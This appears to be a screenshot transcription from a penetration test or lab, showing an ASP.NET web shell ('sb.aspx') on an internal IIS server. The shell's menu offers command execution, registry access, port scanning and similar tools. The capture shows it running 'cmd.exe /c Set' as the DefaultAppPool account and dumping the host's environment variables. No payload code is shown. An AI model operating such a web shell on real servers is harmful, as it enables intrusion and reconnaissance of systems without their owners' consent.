 不安全 | 192.168.0.193/sb.aspx
192.168.0.193:80(192.168.0.193) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Set Submit
ALLUSERSPROFILE=C:\ProgramData
APPDATA=C:\Windows\system32\config\systemprofile\AppData\Roaming
APP_POOL_CONFIG=C:\inetpub\temp\apppools\DefaultAppPool\DefaultAppPool.config
APP_POOL_ID=DefaultAppPool
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=08SERVERR2-1
ComSpec=C:\Windows\system32\cmd.exe
FP_NO_HOST_CHECK=NO
LOCALAPPDATA=C:\Windows\system32\config\systemprofile\AppData\Local
NUMBER_OF_PROCESSORS=1
OS=Windows_NT
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 165 Stepping 2, GenuineIntel
PROCESSOR_LEVEL=6
PROCESSOR_REVISION=a502
ProgramData=C:\ProgramData
ProgramFiles=C:\Program Files
ProgramFiles(x86)=C:\Program Files (x86)
ProgramW6432=C:\Program Files